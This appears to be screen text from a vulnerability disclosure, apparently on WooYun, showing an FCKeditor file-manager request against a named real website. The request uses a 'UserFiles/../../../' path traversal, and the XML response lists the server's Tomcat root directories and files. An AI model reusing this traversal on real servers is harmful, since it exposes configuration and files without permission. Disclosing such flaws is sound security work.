 http://www.xmwsjd.com/wsjd/FCKeditor/editor/filemanager/browser/defau
WooYun.org | 提...
身份证_百度搜索
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="http://www.xmwsjd.com/wsjd/UserFiles/../../../" path="../../../"/>
- <Folders>
<Folder name="bin"/>
<Folder name="conf"/>
<Folder name="lib"/>
<Folder name="logs"/>
<Folder name="temp"/>
<Folder name="webapps"/>
<Folder name="work"/>
<Folder name="图片尺寸修改工具"/>
</Folders>
- <Files>
<File name="LICENSE" size="37"/>
<File name="NOTICE" size="0"/>
<File name="RELEASE-NOTES" size="7"/>
<File name="RUNNING.txt" size="6"/>
<File name="xmwsjd6.xml" size="0"/>
<File name="图片尺寸修改工具.rar" size="286"/>
</Files>
</Connector>